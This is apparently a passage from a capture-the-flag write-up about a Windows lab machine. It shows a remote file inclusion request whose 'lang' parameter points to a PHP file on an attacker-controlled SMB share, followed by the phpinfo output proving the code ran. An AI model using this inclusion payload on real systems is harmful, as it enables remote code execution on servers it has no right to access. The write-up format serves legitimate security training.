 10.10.10.151/blog/?lang=\\10.10.14.7\ninjafolder\info.php
Download
php
System Windows NT SNIPER 10.0 build 17763 (Windows Server 2016) i586
Build Date Jan 9 2019 22:18:35
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files (x86)\PHP\v7.3\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731